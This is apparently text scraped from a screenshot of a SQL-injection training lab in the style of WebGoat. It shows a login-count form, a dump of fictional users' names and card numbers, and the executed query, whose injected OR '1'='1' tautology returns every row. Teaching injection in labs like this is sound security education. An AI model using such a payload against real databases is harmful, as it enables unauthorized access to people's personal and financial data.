 Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1 OR '1'='1'